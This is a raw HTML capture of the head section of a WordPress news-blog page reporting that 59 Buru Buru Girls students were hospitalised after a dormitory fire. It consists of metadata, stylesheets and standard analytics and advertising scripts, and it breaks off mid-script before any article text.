

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/
body_size: 51913
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition"/>
<meta property="og:description" content="59 students from the Buru Buru girls are currently receiving treatment for smoke inhalation at the Metropolitan Hospital in  Nairobi, following a fire inciden"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg"/>
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="1204" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-10-31 15:05:26"/>
<meta property="og:article:modified_time" content="2021-11-01 15:11:37"/>
<meta property="og:article:tag" content="Buru buru girls"/>
<meta property="og:article:tag" content="FIRE"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition"/>
<meta name="twitter:description" content="59 students from the Buru Buru girls are currently receiving treatment for smoke inhalation at the Metropolitan Hospital in  Nairobi, following a fire inciden"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/" />
	<meta property="og:url" content="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-10-31T12:05:26+00:00" />
	<meta property="article:modified_time" content="2021-11-01T12:11:37+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1204" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#article","isPartOf":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition","datePublished":"2021-10-31T12:05:26+00:00","dateModified":"2021-11-01T12:11:37+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/"},"wordCount":188,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg","keywords":["Buru buru girls","FIRE"],"articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/","url":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/","name":"Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#primaryimage"},"image":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg","datePublished":"2021-10-31T12:05:26+00:00","dateModified":"2021-11-01T12:11:37+00:00","breadcrumb":{"@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg","width":1536,"height":1204},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition Comments Feed" href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/13356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=13356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d21d493ccc","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"d21d493ccc","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
